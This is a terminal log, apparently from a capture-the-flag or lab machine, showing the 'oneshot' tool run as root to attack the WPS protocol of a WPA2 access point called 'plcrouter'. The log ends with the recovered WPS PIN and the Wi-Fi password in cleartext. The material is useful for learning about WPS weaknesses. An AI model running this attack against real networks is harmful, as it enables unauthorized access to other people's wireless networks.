 root@attica01:/opt/PLC/OpenPLC_v3/webserver# ./oneshot -i wlan0 -K
[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: fd7198af05eb89b50b06f41ce67dcd1c
[*] Building Message M2
[P] PKR: da2328d66ae917c36ee396e780a2756230b4f43a0c728ed722603658877d077dee12a7b01e8d73e4ee9ed163aab79ffce116e97913d98bc9d842a8fde8fb3fa3db3e23148b3c86b598fd9ff00d6e319ccc
7a3940124b1aec49eeb90e50e7a4883613807b72d0685355f4ff15f3c50865a974f0ebd019b4e38d6d9389f0edaddb2bd817dcd4486ed2ee5e33e75efce183482a9aee55a92e6b0376e92cc4756f6ce324c8f985c27
51619a43ce5882aee5834c6f0bd19846c65f80c57f2b2ded444
[P] PKE: 0acab670aded9e93db6a6a47df937d4195117060bfd0da706db976d10bb227404c4146231a7bdc56576f51adeef648fc6702676faab6ba23e013c52baa17c82798bff9c367493767c1dc4cb7374b933c7d
b10548748535c4ccc700b74995ff1825af9de287f3ddab74fb4859140044a6a3c71c7adf52fc534d864bcc4c2a036df1f28c1e9674079bf9525987e48a771aa2715313453144c3e32c9fb1d9770be3dbedd284145b5
6073bdd1f3a0171984f489470edbd9434d9b313b87df374f71c
[P] Authkey: 8087420123088da3cdc39be1282ba284e58a01897caf24e7524e0cec1117e16d
[*] Received WPS Message M3
[P] E-Hash1: c366e509ae65e6eb7dd65bfcade740300e4882b1df8a7299b3daa5a69b86959b
[P] E-Hash2: 3088ddf89b7eeb6c8cfb0a2a39a942e9a73ba13f19296e6218f83a0e5b8e9868
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
root@attica01:/opt/PLC/OpenPLC_v3/webserver#